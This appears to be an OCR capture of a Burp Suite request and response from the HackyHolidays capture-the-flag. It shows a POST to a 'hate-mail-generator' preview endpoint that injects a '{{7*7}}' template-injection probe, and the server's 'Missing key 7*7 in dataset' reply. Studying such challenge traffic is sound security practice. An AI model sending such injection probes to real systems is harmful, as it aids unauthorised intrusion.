 Request
Pretty Raw \n Actions
1 POST /hate-mail-generator/new/preview HTTP/1.1
2 Host: hackyholidays.h1ctf.com
3 Connection: close
4 Content-Length: 124
5 Cache-Control: max-age=0
6 Upgrade-Insecure-Requests: 1
7 Origin: https://hackyholidays.h1ctf.com
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.88 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://hackyholidays.h1ctf.com/hate-mail-generator/new
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 preview_markup=Hello+%7B%7B7*7%7D%7D+....&preview_data=
%7B%22name%22%3A%22Alice%22%2C%22email%22%3A%22alice%40test.com%22%7D
{"name":"Alice","email":"alice@test.com"}
Press 'F2' for focus
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 21 Dec 2020 07:55:36 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 26
7
8 Missing key 7*7 in dataset